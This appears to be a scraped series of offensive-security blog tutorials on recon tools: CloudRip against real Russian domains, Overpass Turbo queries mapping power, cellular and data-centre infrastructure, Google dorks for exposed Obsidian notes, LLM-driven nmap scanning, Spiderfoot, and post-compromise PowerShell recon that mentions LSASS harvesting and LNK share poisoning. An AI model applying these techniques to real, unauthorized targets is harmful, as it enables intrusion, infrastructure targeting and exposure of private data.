
Let’s say you want to investigate not just a single domain but all the subdomains associated with it. Select your original domain entity and run the Domain to Subdomains transform. This transform will enumerate subdomains using various techniques, including DNS brute forcing, certificate transparency logs, and other sources.

Each discovered subdomain will appear as a new domain entity in your graph, connected to the parent domain.

Step #7 Investigating Social Media and Email Connections

Flowsint is not limited to technical infrastructure investigation. It also includes transforms for investigating individuals, organizations, social media accounts, and email addresses.


Let’s add an email address entity to our graph. In the sidebar, select the email entity type and enter an email address associated with your investigation target.

Once you have created the email entity, select it and look at the available transforms. You will see several options, including Email to Gravatar, Email to Breaches, and Email to Domains.

Summary

In many cases, cyberwarriors must make sense of vast amounts of interconnected data from diverse sources. A platform such as Flowsint provides the durable foundation we need to conduct comprehensive investigations that remain stable even as tools and data sources evolve around it.

Whether you are investigating threat actors, mapping infrastructure, tracking cryptocurrency flows, or uncovering human connections, Flowsint gives you the power to connect the dots and see the truth.

How to do a Security Review – An Example

By: Jo
Learn how to perform a complete Security Review for new product features—from scoping and architecture analysis to threat modeling and risk assessment. Using a real-world chatbot integration example, this guide shows how to identify risks, apply security guardrails, and deliver actionable recommendations before release.

Web App Hacking:Tearing Back the Cloudflare Veil to Reveal IP’s

Welcome back, aspiring cyberwarriors!

Cloudflare has built an $80 billion business protecting websites. This protection includes DDoS attacks and protecting IP addresses from disclosure. Now, we have a tool that can disclose those sites IP addresses despite Cloudflare’s protection.

As you know, many organizations deploy Cloudflare to protect their main web presence, but they often forget about subdomains. Development servers, staging environments, admin panels, and other subdomains frequently sit outside of Cloudflare’s protection, exposing the real origin IP addresses. CloudRip is a tool that is specifically designed to find these overlooked entry points by scanning subdomains and filtering out Cloudflare IPs to show you only the real server addresses.

In this article, we’ll install CloudRip, test it, and then summarize its benefits and potential drawbacks. Let’s get rolling!

Step #1: Download and Install CloudRip

First, let’s clone the repository from GitHub:

kali> git clone https://github.com/staxsum/CloudRip.git

kali> cd CloudRip

Now we need to install the dependencies. CloudRip requires only two Python libraries: colorama for colored terminal output and pyfiglet for the banner display.

kali> pip3 install colorama pyfiglet –break-system-packages

You’re ready to start finding real IP addresses behind Cloudflare protection. The tool comes with a default wordlist (dom.txt) so you can begin scanning immediately.

Step #2: Basic Usage of CloudRip

Let’s start with the simplest command to see CloudRip in action. For this example, I’ll use some Russian websites with CloudFlare provided by BuildWith.

Before scanning, let’s confirm the website is registered in Russia with the whois command:

kali> whois esetnod32.ru

NS servers are from CloudFlare, and the registrar is Russian. Use dig to check if CloudFlare proxying hides the real IP in the A record.

kali> dig esetnod32.ru

IPs belong to CloudFlare. We’re ready to test out the CloudRip on it.

kali> python3 cloudrip.py esetnod32.ru

The tool tests common subdomains (www, mail, dev, etc.) from its wordlist, resolves their IPs, and checks if they belong to Cloudflare.

In this case, we can see that the main website is hiding its IP via CloudFlare, but the subdomains’ IPs don’t belong to CloudFlare.

Step #3: Advanced Usage with Custom Options

CloudRip provides several command-line options that give you greater control over your reconnaissance.

Here’s the full syntax with all available options:

kali> python3 cloudrip.py example.com -w custom_wordlist.txt -t 20 -o results.txt

Let me break down what each option does:

-w (wordlist): This allows you to specify your own subdomain wordlist. While the default dom.txt is quite good, experienced hackers often maintain their own customized wordlists tailored to specific industries or target types.

-t (threads): This controls how many threads CloudRip uses for scanning. The default is 10, which works well for most situations. However, if you’re working with a large wordlist and need faster results, you can increase this to 20 or even higher. Just be mindful that too many threads might trigger rate limiting or appear suspicious.

-o (output file): This saves all discovered non-Cloudflare IP addresses to a text file.

Step #4: Practical Examples

Let me walk you through a scenario to show you how CloudRip fits into a real engagement.

Scenario 1: Custom Wordlist for Specific Target

After running subfinder, some unique subdomains were discovered:

kali> subfinder -d rp-wow.ru -o rp-wow.ru.txt

Let’s filter them for subdomains only.

kali> grep -v “^rp-wow.ru$” rp-wow.ru.txt | sed ‘s/.rp-wow.ru$//’ > subdomains_only.txt

Now, you run CloudRip with your custom wordlist:

kali> python3 cloudrip.py rp-wow.ru -w subdomains_only.txt -t 20 -o findings.txt

Benefits of CloudRip

CloudRip excels at its specific task. Rather than trying to be a Swiss Army knife, it focuses on one aspect of reconnaissance and does it well.

The multi-threaded architecture provides a good balance between speed and resource consumption. You can adjust the thread count based on your needs, but the defaults work well for most situations without requiring constant tweaking.

Potential Drawbacks

Like any tool, CloudRip has limitations that you should understand before relying on it heavily.

First, the tool’s effectiveness depends entirely on your wordlist. If the target organization uses unusual naming conventions for its subdomains, even the best wordlist might miss them.

Second, security-conscious organizations that properly configure Cloudflare for ALL their subdomains will leave little for CloudRip to discover.

Finally, CloudRip only checks DNS resolution. It doesn’t employ more sophisticated techniques like analyzing historical DNS records or examining SSL certificates for additional domains. It should be one tool in your reconnaissance toolkit, not your only tool.

Summary

CloudRip is a simple and effective tool that helps you find real origin servers hidden behind Cloudflare protection. It works by scanning many possible subdomains and checking which ones use Cloudflare’s IP addresses. Any IPs that do not belong to Cloudflare are shown as possible real server locations.

The tool is easy to use, requires very little setup, and automatically filters results to save you time. Both beginners and experienced cyberwarriors can benefit from it.

Test it out—it may become another tool in your hacker’s toolbox.

Open Source Intelligence (OSINT): Infrastructure Reconnaissance and Threat Intelligence in Cyberwar with Overpass Turbo

Welcome back, aspiring cyberwarriors!

In previous tutorials, you’ve learned the basics of Overpass Turbo and how to find standard infrastructure like surveillance cameras and WiFi hotspots. Today, we’re diving deep into the advanced features that transform this web platform from a simple mapping tool into a sophisticated intelligence-gathering system.

Let’s explore the unique capabilities of Overpass Turbo!

Step 1: Advanced Query Construction with Regular Expressions

The Query Wizard is great for beginners, but experienced users can take advantage of regular expressions to match multiple tag variations in a single search, eliminating the need for dozens of separate queries.

Consider this scenario: You’re investigating telecommunications infrastructure, but different mappers have tagged cellular towers inconsistently. Some use tower:type=cellular, others use tower:type=communication, and still others use variations with different capitalization or spelling.

Here’s how to catch them all:

[out:json][timeout:60];
{{geocodeArea:Moscow}}->.searchArea;
(
  node[~"^tower:.*"~"cell|communication|telecom",i](area.searchArea);
  way[~"^tower:.*"~"cell|communication|telecom",i](area.searchArea);
  node["man_made"~"mast|tower|antenna",i](area.searchArea);
);
out body;
>;
out skel qt;

What makes this powerful is the [~”^tower:.*”~”cell|communication|telecom”,i] syntax. The first tilde searches for any key starting with “tower:”, while the second searches for values matching our pattern. The i flag makes it case-insensitive. You’ve combined over 10 queries into a single intelligence sweep.

Step 2: Proximity Analysis with the Around Filter

The around filter is perhaps one of Overpass Turbo’s most overlooked advanced features. It lets you spot spatial relationships that reveal operational patterns—like locating every wireless access point within a certain range of sensitive facilities.

Let’s find all WiFi hotspots within 500 meters of government buildings:

[out:json][timeout:60];
{{geocodeArea:Moscow}}->.searchArea;
(
  node["amenity"="public_building"](area.searchArea);
  way["amenity"="public_building"](area.searchArea);
)->.government;
(
  node["amenity"="internet_cafe"](around.government:500);
  node["internet_access"="wlan"](around.government:500);
  node["internet_access:fee"="no"](around.government:500);
)->.targets;
.targets out body;
>;
out skel qt;

This query first collects all government buildings into a set called .government, then searches for WiFi-related infrastructure within 500 meters of any member of that set. The results reveal potential surveillance positions or network infiltration opportunities that traditional searches would never correlate. Besides that, you can chain multiple proximity searches together to create complex spatial intelligence maps.

Step 3: Anomaly Detection

Let’s try to find surveillance cameras with unusual or non-standard operator tags.

[out:json][timeout:60];
{{geocodeArea:Moscow}}->.searchArea;
(
  node["surveillance"="outdoor"](area.searchArea);
  way["surveillance"="outdoor"](area.searchArea);
);
out body;


Legitimate cameras typically have consistent operator naming (e.g., “Gas station”). Cameras with generic operators like “Private” or no operator tag at all may indicate covert surveillance or improperly documented systems.

Step 4: Bulk Data Exfiltration with Custom Export Formats

While the interface displays results on a map, serious intelligence work requires data you can process programmatically. Overpass Turbo supports multiple export formats, like GeoJSON, GPX, KMX, and others.

Let’s search for industrial buildings in Ufa:

[out:json][timeout:120];
{{geocodeArea:Ufa}}->.searchArea;
(
  node["building"="industrial"](area.searchArea);
);
out body;
>;
out skel qt;

After running this query, click Export > Data > Download as GeoJSON. Now you have machine-readable data.

For truly large datasets, you can use the raw Overpass API.

Step 5: Advanced Filtering with Conditional Logic

Overpass QL includes conditional evaluators that let you filter results based on computed properties. For example, find ways (roads, buildings) that are suspiciously small or large:

[out:json][timeout:60];
way["building"]({{bbox}})(if:length()>500)(if:count_tags()>5);
out geom;

This finds buildings whose perimeter exceeds 500 meters AND have more than 5 tags. Such structures are typically industrial complexes, schools, or shopping centers.

Summary

A powerful weapon is often hiding in plain sight, disguised as a simple web application, in this case. By leveraging regular expressions, proximity analysis, condition logic, and data export techniques, you can extract intelligence that remains invisible to most users. Combined with external data sources and proper operational security, these techniques enable passive reconnaissance at a scale previously only available to nation-state actors.

The post Open Source Intelligence (OSINT): Infrastructure Reconnaissance and Threat Intelligence in Cyberwar with Overpass Turbo first appeared on Hackers Arise.

Open Source Intelligence (OSINT): Using Overpass Turbo for Strategic CyberWar Intelligence Gathering

Welcome back, aspiring cyberwarriors!

In the first article, we explored how to use Overpass Turbo reveals some valuable assets. In this article, we’ll explore how this web-based OpenStreetMap mining tool can be weaponized for reconnaissance operations, infrastructure mapping, and target identification in cyber warfare scenarios.

Let’s get rolling!

Why Overpass Turbo Matters in Cyber Warfare

In modern cyber operations, the traditional boundaries between digital and physical security have dissolved. What makes Overpass Turbo particularly valuable for offensive opperations is that all this data is crowdsourced and publicly available, making your reconnaissance activities completely legal and untraceable. You’re simply querying public databases—no network scanning, no unauthorized access, no digital footprint on your target’s systems.

Step #1: Critical Infrastructure Mapping

Critical infrastructure can act both as a target and as a weapon in a cyber‑war. Let’s see how we can identify assets such as power towers, transmission lines, and similar facilities.

To accomplish this, we can run the following query:

[out:json][timeout:90];
(
  nwr[power~"^(line|cable|tower|pole|substation|transformer|generator|plant)$"]({{bbox}});
  node[man_made=street_cabinet][street_cabinet=power]({{bbox}});
  way[building][power~"^(substation|transformer|plant)$"]({{bbox}});
);
out tags geom;


This query fetches power infrastructure elements from OpenStreetMap in a given area ({{bbox}}), including related street cabinets and buildings.

The results can reveal single points of failure and interconnected dependencies within the power infrastructure.

Step #2: Cloud/Hosting Provider Facilities

Another key component of today’s internet ecosystem is hosting and cloud providers. This time, let’s locate those providers in Moscow by defining a precise bounding box using the southwest corner at 55.4899 ° N, 37.3193 ° E and the northeast corner at 56.0097 ° N, 37.9457 ° E.

[out:json][timeout:25];
(
  nw["operator"~"Yandex|Selectel"](55.4899,37.3193,56.0097,37.9457);
);
out body;
>;
out skel qt;

Where,

out body – returns the primary data along with all associated tags.

>; – fetches every node referenced by the selected ways, giving you the complete geometry.

out skel qt; – outputs only the skeletal structure (node IDs and coordinates), which speeds up processing and reduces the response size.

Offensive value of this data lies in pinpointing cloud regions to launch geographically tailored attacks, extracting location‑specific customer data, orchestrating physical‑access missions, or compromising supply‑chain deliveries.

Step #3: Cellular Network Infrastructure

Mobile networks are essential for civilian communications and are increasingly embedded in IoT and industrial control systems. Yet, identifying IMSI catchers and cell towers is straightforward using the query below.

[out:json][timeout:25];
{{geocodeArea:Moscow}}->.searchArea;

(
  node["man_made"="mast"]["tower:type"="communication"](area.searchArea);
  node["man_made"="antenna"]["communication:mobile_phone"="yes"](area.searchArea);
  node["tower:type"="cellular"](area.searchArea);
  way["tower:type"="cellular"](area.searchArea);
  node["man_made"="base_station"](area.searchArea);
);
out body;
out geom;

Step #4: Microwave & Satellite Communication

With just a few lines of Overpass QL queries, you can retrieve data on microwave and satellite communication structures anywhere in the world.

[out:json][timeout:25];
{{geocodeArea:Moscow}}->.searchArea;

(
  node["man_made"="mast"]["tower:type"="microwave"](area.searchArea);
  node["communication:microwave"="yes"](area.searchArea);
  
  node["man_made"="satellite_dish"](area.searchArea);
  node["man_made"="dish"](area.searchArea);
  way["man_made"="dish"](area.searchArea);
  
  node["communication:satellite"="yes"](area.searchArea);
);
out body;
out geom;

Summary

The strength of Overpass Turbo isn’t its modest interface—it’s the depth and breadth of intelligence you can extract from OpenStreetMap’s crowdsourced data. Whenever OSM holds the information you need, Overpass turns it into clean, visual, and structured results. Equally important, the tool is completely free, legal, and requires no prior registration.

Given the massive amount of crowd‑contributed data in OSM, Overpass Turbo is an invaluable resource for any OSINT investigator.

The post Open Source Intelligence (OSINT): Using Overpass Turbo for Strategic CyberWar Intelligence Gathering first appeared on Hackers Arise.

Google Dorks for Reconnaissance: How to Find Exposed Obsidian Vaults

Welcome back, aspiring cyberwarriors!

In the world of OSINT Google dorking remains one of the most popular reconnaissance techniques. While many hackers focus on finding vulnerable web applications or exposed directories, there’s a goldmine of sensitive information hiding in plain sight: personal knowledge bases and note-taking systems that users inadvertently expose to the internet.

Today, I’m going to share a particularly interesting Google dork I discovered: inurl:publish-01.obsidian.md. This simple query get access to published Obsidian vaults—personal wikis, research notes, project documentation, and sometimes, highly sensitive information that users never intended to be publicly accessible.

What is Obsidian and Obsidian Publish?


Obsidian is a knowledge management and note-taking application that stores data in plain Markdown files. It’s become incredibly popular among researchers, developers, writers, and professionals who want to build interconnected “second brains” of information.


Obsidian Publish is the official hosting service that allows users to publish their personal notes online as wikis, knowledge bases, or digital gardens. It’s designed to make sharing knowledge easy—perhaps too easy for users who don’t fully understand the implications.

The Architecture

When you publish your Obsidian vault using Obsidian Publish, your notes are hosted on Obsidian’s infrastructure at domains like:

  • publish.obsidian.md/[vault-name]
  • publish-01.obsidian.md/[path]

The publish-01, etc., subdomains are part of Obsidian’s CDN infrastructure for load balancing. The critical security issue is that many users don’t realize that published notes are publicly accessible by default and indexed by search engines.

Performing Reconnaissance

Let’s get started with a basic Google dork: inurl:publish.obsidian.md


Most of the URLs will lead to intentional Wiki pages. So, let’s try to be more specific and search for source code and configuration: inurl:publish-01.obsidian.md ("config" | "configuration" | "settings")

As a result, we found a note from an aspiring hacker.


Now, let’s search for some login data: inurl:publish-01.obsidian.md ("username" | "login" | "authentication")

Here we can see relatively up‑to‑date property data. No login credentials are found; the result appears simply because the word “login” is displayed in the top‑right corner of the page.

By experimenting with different search queries, you can retrieve various types of sensitive information—for example, browser‑history data.

Summary

To succeed in cybersecurity, you need to think outside the box; otherwise, you’ll only get crumbs. But before you can truly think outside the box, you must first master what’s inside it. Feel free to check out the Hackers‑Arise Cybersecurity Starter Bundle.

The post Google Dorks for Reconnaissance: How to Find Exposed Obsidian Vaults first appeared on Hackers Arise.

Artificial Intelligence in Cybersecurity: Using AI for Port Scanning

Welcome back, aspiring cyberwarriors!

Nmap has been the gold standard of network scanning for decades, and over this time, it has obtained hundreds of command-line options and NSE scripts. It’s great from one side, you can tailor the command for your needs, but on the other side, it requires expertise. What if you could simply tell an AI in plain English what you want to discover, and have it automatically select the right Nmap commands, parse the results, and identify security issues?

That’s exactly what the LLM-Tools-Nmap utility does. Basically, it bridges the gap between Large Language Models (LLMs) and Nmap.

Let’s explore how to use this tool and which features it has.

Step #1: Let’s Take a Closer Look at What LLM-Tools-Nmap Is

LLM-Tools-Nmap is a plugin for Simon Willison’s llm command-line tool that provides Nmap network scanning capabilities through AI function calling. The llm CLI tool is used for interacting with OpenAI, Gemini, and dozens of other LLMs. LLM-Tools-Nmap enables LLMs to “intelligently” control Nmap, selecting appropriate scan types, options, and NSE scripts based on natural language instructions.

The key innovation here is tool use or function calling – the ability for an LLM to not just generate text, but to execute actual commands and interpret their results. The AI becomes an intelligent wrapper around Nmap, translating your intent into proper scanning commands.

Step #2: Installing LLM-Tools-Nmap

Kali Linux 2025.3 release already has this tool in its repository. But if you’re using an older version, consider installing it manually from GitHub.

kali> git clone https://github.com/peter-hackertarget/llm-tools-nmap.git

kali> llm-tools-nmap

Next, we need to install a core–llm CLI tool. It can be done via pip. I’m going to do so via pipx for an isolated environment.

kali> pipx install llm

Verify the installation:

kali> llm –version

Step #3: Configure an LLM Model

You must configure an LLM model before using the llm-tools-nmap. By default, the LLM tool tries to use OpenAI, which requires an API key. If you don’t want to pay for a paid OpenAI account, you can install local models via Ollama—just keep in mind that this requires appropriate hardware. Alternatively, you can use Google Gemini, which offers a free tier; that’s the option I’ll be using.

To use Gemini in llm-tools-nmap, you need to install the plugin:

kali> llm install llm-gemini

Next, we need to obtain an API key. That can be done on the following page: https://aistudio.google.com/apikey.

Then set it:

kali> llm keys set gemini

Now, we can verify Gemini is available:

kali> llm models

You should see an output similar to the above. From the list, you can choose the model that sets it as the default one.

kali> llm models default gemini-x.x-xxxx

Step #4: Understanding the Function-Calling Architecture

A generalized diagram of how llm-tools-nmap works under the hood is shown below:

The process begins when the user supplies a natural-language instruction. The AI then interprets the intent, deciding which Nmap functions are needed, and the plugin executes the appropriate Nmap commands on the target. Once Nmap finishes, its output is captured and sent back to the LLM, which analyzes the results and translates them into a clear, natural-language summary for the user.

The plugin provides eight core functions:

get_local_network_info(): Discovers network interfaces and suggests scan ranges
nmap_quick_scan(target): Fast scan of common ports
nmap_port_scan(target, ports): Scan specific ports
nmap_service_detection(target, ports): Service version detection
nmap_os_detection(target): Operating system fingerprinting
nmap_ping_scan(target): Host discovery
nmap_script_scan(target, script, ports): Run NSE scripts
nmap_scan(target, options): Generic Nmap with custom options

The AI automatically selects which functions to use based on your query.

Step #5: Getting Started with Llm-tools-nmap

Let’s find live hosts on the network:

kali> llm --functions llm-tools-nmap.py "Scan my local network to find live hosts"

Good. Now, let’s do a rapid recon of a target:

kali> llm --functions llm-tools-nmap.py "Do a quick port scan of <IP>"

This executes a fast scan (-T4 -F) of common ports.

Next, let’s try to do a multistage recon:

kali> llm --functions llm-tools-nmap.py "What services are running on <IP>? Gather as much information as you can and identify any security issues or items of interest to a security analyst"

The AI will first carry out an initial port scan, then run service detection on any ports that are found open. After that, it executes the relevant NSE scripts and analyzes the resulting data for security implications. Finally, it presents a comprehensive report that highlights any identified vulnerabilities.

Summary

Someone who reads this article might start arguing that AI could replace pentesters. While this tool demonstrates how AI can simplify hacking and reconnaissance—allowing you to type a single English sentence and have Nmap begin scanning—it is far from a substitute for a skilled hacker. An experienced professional understands Nmap’s myriad flags and can think creatively to adapt scans to complex scenarios.

OSINT: Finding Surveillance Cameras with Overpass Turbo

Welcome back, aspiring cyberwarriors!

In the reconnaissance phase of any security engagement, information gathering is paramount. Previously, we discussed using Google Earth Pro for investigations. Today, let’s shift our focus from satellite OSINT to map‑based reconnaissance. Many of you are already familiar with Google Maps and its alternatives, such as OpenStreetMap (OSM). But did you know that you can easily extract specific data from OSM, like surveillance cameras or Wi‑Fi hotspots, using a tool called Overpass Turbo?

Let’s explore how to leverage this powerful reconnaissance tool.

Step #1: Understanding Overpass Turbo Basics


Overpass Turbo is accessible at https://overpass-turbo.eu and requires no installation or registration. It provides a web-based interface for querying the Overpass API, which is OpenStreetMap’s data extraction engine.

The interface consists of three main components:

Query Editor (left side): Where you write your queries using the Overpass Query Language (QL)

Interactive Map (right side): Displays your query results geographically

Toolbar (top): Contains the Run button, Wizard, Export options, and settings

When you first access Overpass Turbo, you’ll see a default query loaded in the editor. The map displays the current viewport, which you can pan and zoom to focus on your area of interest.

The Query Wizard

For beginners, the Wizard tool (accessible from the toolbar) provides a simplified interface. You can enter search terms in plain English, and the Wizard converts them into proper Overpass QL syntax. For example:

Type: amenity=atm in London

Click “build and run query”.

The Wizard generates the appropriate query syntax and executes it automatically.

As a result, we can see a map of ATMs in London.

Step #2: Writing Overpass Queries

Overpass Query Language follows a specific structure. Let’s break down the anatomy of our query built by a wizard:

[out:json][timeout:25];

// fetch area “London” to search in

{{geocodeArea:London}}->.searchArea;

// gather results

nwr["amenity"="atm"](area.searchArea);

// print results

out geom;

It already includes comments, but for better understanding, let’s dive a bit deeper.

[out:json][timeout:25] Sets the output format to JSON and limits the server-side execution time to 25 seconds.

{{geocodeArea:London}}→.searchArea; A macro that resolves the administrative boundary of London (its OSM relation). The result is stored in a temporary set named .searchArea for later reference.

nwr["amenity"="atm"](area.searchArea); nwr stands for nodes, ways, and relations.

OpenStreetMap has three element types:
Node: Single-point locations (e.g., cameras, WiFi access points)
Way: Lines and closed shapes (e.g., roads, building outlines)
Relation: Groups of nodes and ways (e.g., building complexes, campuses)

The filter ["amenity"="atm"] selects all OSM elements tagged as ATMs. (area.searchArea) restricts the search to the previously defined London area.

out geom; Outputs the matching elements, including their full geometry (geom)—points with latitude/longitude, ways with their node lists, and relations with their member geometries.

Tag Filters

The core of your reconnaissance queries are the tag filters. Tags in OSM follow a key=value structure.

node["key"="value"]

By opening the page at https://wiki.openstreetmap.org/wiki/Map_features

you can view a comprehensive list of possible keys and values. From a hacker’s perspective, you can examine the man_made key to discover surveillance‑related options.

Now, let’s edit out query and try to find out surveillance cameras in California.

[out:json][timeout:25];

{{geocodeArea:California}}->.searchArea;

nwr["surveillance"="camera"](area.searchArea);

out geom;

Now, let’s try to find data centers in Moscow.

[out:json][timeout:25];

{{geocodeArea:Moscow}}->.searchArea;

nwr["building"="data_center"](area.searchArea);

out geom;

Summary

By querying and visualizing crowdsourced data from OpenStreetMap, investigators can significantly boost their productivity. Overpass Turbo is especially useful for tasks such as tracking urban development, examining the surveillance landscape, and many other applications. In each use case, users can precisely tailor their queries to extract specific data points from the vast repository of geographic information available on OpenStreetMap.

If you’d like to advance in OSINT, consider checking out our OSINT training class.

The post OSINT: Finding Surveillance Cameras with Overpass Turbo first appeared on Hackers Arise.

Getting Started with the Raspberry Pi for Hacking: Using Spiderfoot for OSINT Data Gathering

Welcome back, aspiring hackers!

Raspberry Pi is a great starting point for exploring cybersecurity and hacking in particular. You can grab a $50 board, connect it to the TV, and start learning. Otherwise, you can install the OS on the Pi and control it from your phone. There are a lot of opportunities.

In this article, I’d like to demonstrate how to use a Raspberry Pi for Open Source Intelligence (OSINT) gathering. This a key reconnaissance step before the attack.

Step #1: Understand Where to Start?

There is a wealth of OSINT tools—some have faded away, while new ones constantly emerge. Spiderfoot, for example, has been quietly serving OSINT investigators since 2012.

This tool serves as a starting point in the investigation. It is capable of gathering information from multiple resources automatically with little or no manual interaction. Once this data has been gathered, you can export the results in CSV/JSON or feed scan data to Splunk/ElasticSearch.

Step #2: Getting Started with Spiderfoot

In the previous article we installed Kali Linux on a Raspberry Pi, which comes with Spiderfoot pre‑installed. Let’s take a look at its help page:

kali> spiderfoot -h

To get started, it is enough to run the following command:
kali> spiderfoot -l 0.0.0.0:port

Where

-l – tells it to listen for incoming HTTP connections;
0.0.0.0:4444 – the address + port where the web UI will be bound. 0.0.0.0 means “any reachable IP on this machine,” so you can reach the UI from another host on the same network.

By typing http://:<IP>:4444/ on the web browser of any computer/phone on this Local Area Network (LAN), anyone can get access to the spiderfoot user interface.

Step #3: Spiderfoot Modules

By default, Spiderfoot includes more than 200 modules, most of which operate without any API keys. However, adding the appropriate API keys in the settings can significantly boost the effectiveness of your scans.

Step #4: Start Scanning

SpiderFoot offers four primary scan types:

All: Runs every available module. Comprehensive but time-consuming, and may generate excessive queries.

Footprint: Lighter scan focusing on infrastructure and digital footprint.

Investigate: Some basic footprinting will be performed in addition to querying of blacklists and other sources that may have information about your target’s maliciousness.

Passive: Gathering information without touching the target or their affiliates.

Let’s run a “stealth” scan against the Russian oil company Lukoil. Once the scan completes, the Summary tab on the main screen will display an overview of the information that was uncovered.

By clicking the Browse tab, we can review the results.

One of spiderfoot’s standout features is its ability to visualize data graphically.

In the graph, each node represents a distinct piece of information about the target.

Summary

In this simple approach, you can use a Raspberry Pi to conduct OSINT investigations without installing anything on your primary system. Moreover, you can access the Pi’s IP address from your phone and review the results during a coffee break—or whenever you have a spare moment.

As mentioned in the introduction, the Raspberry Pi is a powerful platform for learning cybersecurity.

If you’d like to advance in this field, consider checking out our OSINT training class.

The post Getting Started with the Raspberry Pi for Hacking: Using Spiderfoot for OSINT Data Gathering first appeared on Hackers Arise.

PowerShell for Hackers: Survival Edition, Part 1

Welcome back, cyberwarriors.

We’re continuing our look at how PowerShell can be used in offensive operations, but this time with survival in mind. When you’re operating in hostile territory, creativity and flexibility keep you alive. PowerShell is a powerful tool and how well it serves you depends on how cleverly you use it. The more tricks you know, the better you’ll be at adapting when things get tense. In today’s chapter we’re focusing on a core part of offensive work, which is surviving while you’re inside the target environment. These approaches have proven themselves in real operations. The longer you blend in and avoid attention, the more you can accomplish.

We’ll split this series into several parts. This first piece is about reconnaissance and learning the environment you’ve entered. If you map the perimeter and understand the scope of your target up front, you’ll be far better placed to move into exploitation without triggering traps defenders have set up. It takes patience. As OTW says, true compromises usually require time and persistence. Defenders often rely on predictable detection patterns, and that predictability is where many attackers get caught. Neglecting the basics is a common and costly mistake.

When the stakes are high, careless mistakes can ruin everything. You can lose access to a target full of valuable information and damage your reputation among other hackers. That’s why we made this guide to help you use PowerShell in ways that emphasize staying undetected and keeping access. Every move should be calculated. Risk is part of the job, but it should never be reckless. That’s also why getting comfortable with PowerShell matters, as it gives you the control and flexibility you need to act professionally.

If you read our earlier article PowerShell for Hackers: Basics, then some of the commands in Part 1 will look familiar. In this article we build on those fundamentals and show how to apply them with survival and stealth as the priority.

Basic Reconnaissance

Hostname

Once you have access to a host, perhaps after a compromise or phishing attack, the first step is to find out exactly which system you have landed on. That knowledge is the starting point for planning lateral movement and possible domain compromise:

PS > hostname

running hostname command in powershell

Sometimes the hostname is not very revealing, especially in networks that are poorly organized or where the domain setup is weak. On the other hand, when you break into a large company’s network, you’ll often see machines labeled with codes instead of plain names. That’s because IT staff need a way to keep track of thousands of systems without getting lost. Those codes aren’t random, they follow a logic. If you spend some time figuring out the pattern, you might uncover hints about how the company structures its network.

System Information

To go further, you can get detailed information about the machine itself. This includes whether it is domain-joined, its hardware resources, installed hotfixes, and other key attributes.

PS > systeminfo

running systeminfo in powershell

This command is especially useful for discovering the domain name, identifying whether the machine is virtual, and assessing how powerful it is. A heavily provisioned machine is often important. Just as valuable is the operating system type. For instance, compromising a Windows server is a significant opportunity. Servers typically permit multiple RDP connections and are less likely to be personal workstations. This makes them more attractive for techniques such as LSASS and SAM harvesting. Servers also commonly host information that is valuable for reconnaissance, as well as shares that can be poisoned with malicious LNK files pointing back to your Responder.

Once poisoned, any user accessing those shares automatically leaks their NTLMv2 hashes to you, which you can capture and later crack using tools like Hashcat.

OS Version

If your shell is unstable or noninteractive and you cannot risk breaking it with systeminfo. Here is your alternative:

PS > Get-CimInstance -ClassName Win32_OperatingSystem | Select-Object Caption

finding out os version in powershell

